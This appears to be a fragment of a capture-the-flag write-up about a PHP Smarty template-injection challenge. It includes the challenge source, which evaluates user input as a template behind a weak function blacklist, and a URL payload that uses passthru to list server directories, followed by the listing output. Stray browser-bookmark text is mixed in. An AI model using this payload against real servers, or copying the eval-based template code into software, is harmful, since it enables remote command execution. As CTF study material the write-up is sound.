 114.67.175.224:10073/?key={passthru('ls ../../../')}
火狐官方站点 常用网址
pass a parameter and maybe the flag file's filename is random :> <?php
include('./libs/Smarty.class.php');
echo "pass a parameter and maybe the flag file's filename is random :>";
$smarty = new Smarty();
if($_GET){
    highlight_file('index.php');
    foreach ($_GET AS $key => $value)
    {
        print $key."\n";
        if(preg_match("/flag|\/flag/i", $value)){
            $smarty->display('./template.html');
        }elseif(preg_match("/system|readfile|gz|exec|eval|cat|assert|file|fgets/i", $value)){
            $smarty->display('./template.html');
        }else{
            $smarty->display("eval:".$value);
        }
    }
}
?>
key _22338 bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var